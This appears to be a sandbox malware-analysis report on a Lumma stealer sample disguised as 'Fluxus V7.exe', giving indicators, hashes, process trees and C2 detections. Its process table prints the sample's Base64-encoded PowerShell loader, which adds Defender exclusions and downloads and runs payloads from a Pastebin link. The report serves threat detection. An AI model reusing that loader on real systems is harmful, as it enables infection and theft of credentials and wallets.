
| File name: | Fluxus V7.exe |
| Full analysis: | https://app.any.run/tasks/556dff41-3742-4d6c-bcf2-0c02bf6abcb2 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | June 19, 2025, 04:14:10 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 3523E95BEDC7451BBAB45EF37191B6DA |
| SHA1: | 286D047D45E6EB4C884830930AD592E48435ECDB |
| SHA256: | 8FF48EC9594278555DDD609FA8372624D5A8672993228FFEE3439178BD70F4C2 |
| SSDEEP: | 768:UqeJWZdFE2ECEL8JRLg23zv/PmMs9punqfaSYxnoXbOfC11kFd5eL:fg2ECELcLBzvWMs9puBfabO/FdI |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6360)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 6360)
LUMMA mutex has been found
- MSBuild.exe (PID: 6388)
Connects to the CnC server
- svchost.exe (PID: 2200)
LUMMA has been detected (SURICATA)
- MSBuild.exe (PID: 6388)
- svchost.exe (PID: 2200)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 6360)
- Fluxus V7.exe (PID: 2952)
Base64-obfuscated command line is found
- Fluxus V7.exe (PID: 2952)
Executable content was dropped or overwritten
- powershell.exe (PID: 6360)
Process drops legitimate windows executable
- powershell.exe (PID: 6360)
Searches for installed software
- MSBuild.exe (PID: 6388)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 6388)
Reads security settings of Internet Explorer
- Fluxus V7.exe (PID: 2952)
BASE64 encoded PowerShell command has been detected
- Fluxus V7.exe (PID: 2952)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2200)
- MSBuild.exe (PID: 6388)
Application launched itself
- powershell.exe (PID: 6360)
INFO
Checks supported languages
- Fluxus V7.exe (PID: 2952)
- gyvpku4f.ut00.exe (PID: 6344)
- MSBuild.exe (PID: 6388)
Reads the machine GUID from the registry
- Fluxus V7.exe (PID: 2952)
- MSBuild.exe (PID: 6388)
Create files in a temporary directory
- Fluxus V7.exe (PID: 2952)
- powershell.exe (PID: 3048)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6360)
Disables trace logs
- powershell.exe (PID: 6360)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6360)
Reads the software policy settings
- powershell.exe (PID: 3048)
- MSBuild.exe (PID: 6388)
- slui.exe (PID: 5284)
Found Base64 encoded reflection usage via PowerShell (YARA)
- Fluxus V7.exe (PID: 2952)
Checks proxy server information
- powershell.exe (PID: 6360)
- slui.exe (PID: 5284)
Reads security settings of Internet Explorer
- powershell.exe (PID: 3048)
Found Base64 encoded file access via PowerShell (YARA)
- Fluxus V7.exe (PID: 2952)
The sample compiled with english language support
- powershell.exe (PID: 6360)

Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- Fluxus V7.exe (PID: 2952)
The executable file from the user directory is run by the Powershell process
- gyvpku4f.ut00.exe (PID: 6344)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6360)
Reads the computer name
- MSBuild.exe (PID: 6388)
- Fluxus V7.exe (PID: 2952)
Reads Environment values
- Fluxus V7.exe (PID: 2952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (55.8) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (21) |
| .scr | | | Windows screen saver (9.9) |
| .dll | | | Win32 Dynamic Link Library (generic) (5) |
| .exe | | | Win32 Executable (generic) (3.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:06:17 16:46:45+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 33792 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xa2be |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | script.exe |
| LegalCopyright: | |
| OriginalFileName: | script.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
148
Monitored processes
10
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1036 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | gyvpku4f.ut00.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1212 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2952 | "C:\Users\admin\AppData\Local\Temp\Fluxus V7.exe" | C:\Users\admin\AppData\Local\Temp\Fluxus V7.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 0.0.0.0 Modules
| |||||||||||||||
| 3048 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" Add-Type -AssemblyName System.Windows.Forms; [System.Windows.Forms.MessageBox]::Show('', '', 'OK', 'Error'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3640 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Fluxus V7.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5284 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6344 | "C:\Users\admin\AppData\Roaming\gyvpku4f.ut00.exe" | C:\Users\admin\AppData\Roaming\gyvpku4f.ut00.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: winrs Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6360 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand IwAgAFMAdABhAHIAdAAgAGEAIABoAGkAZABkAGUAbgAgAFAAbwB3AGUAcgBTAGgAZQBsAGwAIABwAHIAbwBjAGUAcwBzACAAdABvACAAZABpAHMAcABsAGEAeQAgAGEAIABtAGUAcwBzAGEAZwBlACAAYgBvAHgADQAKAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIABwAG8AdwBlAHIAcwBoAGUAbABsACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABIAGkAZABkAGUAbgAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIABAACIADQAKAEEAZABkAC0AVAB5AHAAZQAgAC0AQQBzAHMAZQBtAGIAbAB5AE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMAOwANAAoAWwBTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMALgBNAGUAcwBzAGEAZwBlAEIAbwB4AF0AOgA6AFMAaABvAHcAKAAnACcALAAgACcAJwAsACAAJwBPAEsAJwAsACAAJwBFAHIAcgBvAHIAJwApADsADQAKACIAQAANAAoADQAKACMAIABBAGQAZAAgAGUAeABjAGwAdQBzAGkAbwBuAHMAIAB0AG8AIABXAGkAbgBkAG8AdwBzACAARABlAGYAZQBuAGQAZQByAA0ACgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAALQBFAHgAYwBsAHUAcwBpAG8AbgBQAGEAdABoACAAQAAoACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUALAAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAKQAgAC0ARgBvAHIAYwBlAA0ACgANAAoAIwAgAEQAbwB3AG4AbABvAGEAZAAgAGYAaQBsAGUAcwAgAGYAcgBvAG0AIABhACAAUABhAHMAdABlAGIAaQBuACAAVQBSAEwAIABhAG4AZAAgAGUAeABlAGMAdQB0AGUAIAB0AGgAZQBtAA0ACgAkAHcAYwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AA0ACgAkAGwAbgBrACAAPQAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AcABhAHMAdABlAGIAaQBuAC4AYwBvAG0ALwByAGEAdwAvAEYAYgB1AHQAagBpAFQAaAAnACkAIAAtAHMAcABsAGkAdAAgACIAYAByAGAAbgAiAA0ACgANAAoAIwAgAEcAZQBuAGUAcgBhAHQAZQAgAGEAIAByAGEAbgBkAG8AbQAgAGYAaQBsAGUAIABuAGEAbQBlACAAcAByAGUAZgBpAHgADQAKACQAZgBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBQAGEAdABoAF0AOgA6AEcAZQB0AFIAYQBuAGQAbwBtAEYAaQBsAGUATgBhAG0AZQAoACkADQAKAA0ACgAjACAARABvAHcAbgBsAG8AYQBkACAAYQBuAGQAIABlAHgAZQBjAHUAdABlACAAZQBhAGMAaAAgAGYAaQBsAGUADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAGwAbgBrAC4ATABlAG4AZwB0AGgAOwAgACQAaQArACsAKQAgAHsADQAKACAAIAAgACAAJABmAGkAbABlAFAAYQB0AGgAIAA9ACAASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAQQBwAHAARABhAHQAYQAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoACQAZgBuACAAKwAgACQAaQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAIAArACAAJwAuAGUAeABlACcAKQANAAoAIAAgACAAIAAkAHcAYwAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAJABsAG4AawBbACQAaQBdACwAIAAkAGYAaQBsAGUAUABhAHQAaAApAA0ACgAgACAAIAAgAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgACQAZgBpAGwAZQBQAGEAdABoAA0ACgB9AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Fluxus V7.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6388 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | gyvpku4f.ut00.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
15 868
Read events
15 868
Write events
0
Delete events
0
Modification events
Executable files
1
Suspicious files
1
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2952 | Fluxus V7.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_y4o1whac.p1n.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6360 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_m0enk0j2.ygk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6360 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:733FD185687CDFBBDFA9E5D354D09A5D | SHA256:25F78ECC467DAD4A67D8F6DF00738793DE9377D359DEB9D2E6840831ED02FCDE | |||
| 3048 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_icnn1vdk.n2p.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3048 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lbavvlz4.hxs.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2952 | Fluxus V7.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jl43tc44.ogp.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6360 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_u2im5rau.pef.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6360 | powershell.exe | C:\Users\admin\AppData\Roaming\gyvpku4f.ut00.exe | executable | |
MD5:B622A4D1FC262E43C31B35BCE18FFF34 | SHA256:E465482AC3A1D3BF1C1C0D2B43242B19380BE038A749FEEBF85F5FAF5727E769 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
34
DNS requests
23
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7020 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3480 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3480 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 23.209.209.135:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5116 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2336 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7020 | svchost.exe | 20.190.159.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7020 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1268 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
pastebin.com |
| whitelisted |
github.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
6388 | MSBuild.exe | Misc activity | ET INFO Observed Telegram Domain (t .me in TLS SNI) |
2200 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
6388 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (plapwf .top) in TLS SNI |
2200 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (plapwf .top) |
6388 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (plapwf .top) in TLS SNI |
6388 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (plapwf .top) in TLS SNI |